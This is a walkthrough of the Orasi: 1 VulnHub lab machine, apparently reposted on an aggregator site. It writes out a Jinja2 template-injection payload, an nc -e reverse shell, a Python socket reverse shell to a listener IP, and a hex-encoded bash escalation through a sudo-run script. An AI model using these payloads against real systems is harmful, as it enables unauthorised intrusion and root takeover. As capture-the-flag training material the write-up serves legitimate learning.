当前位置:网站首页>Orasi: 1 vulnhub walkthrough
Orasi: 1 vulnhub walkthrough
2022-08-02 03:59:00 【xdeclearn】
Download address: http://www.vulnhub.com/entry/orasi-1,660/
Hint :just one useless little dot
0x01 information collected to get shell
Port Scan:
Use anonymous to access ftp and get a file: url.This file is a shared link library.First look at the main function: 
So convert each character in the insert to acsii code, and get a string of characters /sh4d0w$s, which looks like a url.

Access port 80, get a string of strange characters, looks a bit like the parameters of the password dictionary tool crunch, it will be useful in a while.
When the browser accesses port 5000, it prompts that the url cannot be resolved.
You can see that the server is flask, based on python3.7.3. Many people here should think that there may be a template injection vulnerability in the page.Use the url address obtained above to re-visit, prompting no input, it seems that parameters are required.
Using the information obtained by accessing port 80
, use crunch to generate a dictionary to blast parameters.
[email protected]:~/test$ crunch 6 6 1337leet > test.txtCrunch will now generate the following amount of data: 326592 bytesCrunch will now generate the following number of lines: 46656
Finally get the correct request parameter l333tt.Referring to flask/jinja2 template injection, we successfully accessed the urlhttp://192.168.56.158:5000/sh4d0w$s?l333tt={{%22%22.__class__.__mro__[-1].__subclasses__()[183].__init__.__globals__[%27__builtins__%27][%27eval%27](%22__import__(%27os%27).popen(%27whoami%27).read()%22)}} implements command execution.

Directly nc -e /bin/bash 192.168.56.103 8080 to get the shell.
0x02 Privilege Escalation
View sudo -l
View jail.php
As you can see, exec has command execution, but restricts the use of some functions.Here we directly use python to bounce a shell of a user kori. After entering python, use import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.103",8081));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);.
Continue sudo -l You can copy
You can copykori directory and give other users write permissions.
nc uploads it to the local for decompilation, finds sensitive information, searches for irida, and finds the user password. It should be noted that the password has undergone a simple change protector.Above is eye.of.the.tiger.().
There is another brain hole here. Fortunately, the author gave a hint: just one useless little dot, which means that the above string needs to be removed by a dot. After testing, the actual user password of irida is eye.of.the.tiger().
Use ssh login, continue to view sudo -l, you can execute oras.py as root user.
Execute directly, enter something casually, and get the code information from the error.
It is obvious that the exec execution code is embedded, and the import os;os.system("/bin/bash -i"); is hex encoded and input, and the root permission is successfully obtained.
边栏推荐
- TCP communications program
- hackmyvm-bunny walkthrough
- The focus of the Dom implementation input triggers
- Shuriken: 1 vulnhub walkthrough
- IO stream, encoding table, character stream, character buffer stream
- ES6三点运算符、数组方法、字符串扩展方法
- Add a full image watermark to an image in PHP
- [league/flysystem] An elegant and highly supported file operation interface
- 逍遥多开模拟器ADB驱动连接
- 3.PHP数据类型、常量、字符串和运算符
猜你喜欢
随机推荐
(2)Thinkphp6模板引擎**标签
[mikehaertl/php-shellcommand] A library for invoking external command operations
SQL:DDL、DML、DQL、DCL相应介绍以及演示
3. PHP data types, constants, strings and operators
2. PHP variables, output, EOF, conditional statements
The Error in the render: "TypeError: always read the properties of null '0' (reading)" Error solution
hackmyvm: again walkthrough
(3)Thinkphp6数据库
[phpunit/php-timer] A timer for code execution time
php函数漏洞总结
数组的高级操作
Orasi: 1 vulnhub walkthrough
(1)Thinkphp6入门、安装视图、模板渲染、变量赋值
(1) print()函数、转义字符、二进制与字符编码 、变量、数据类型、input()函数、运算符
kali安装IDEA
(2) Thinkphp6 template engine ** tag
TypeScript 错误 error TS2469、error TS2731 解决办法
PHP有哪些杀手级超厉害框架或库或应用?
阿里云服务器如何使用admin账户登录
批量替换文件字体,简体->繁体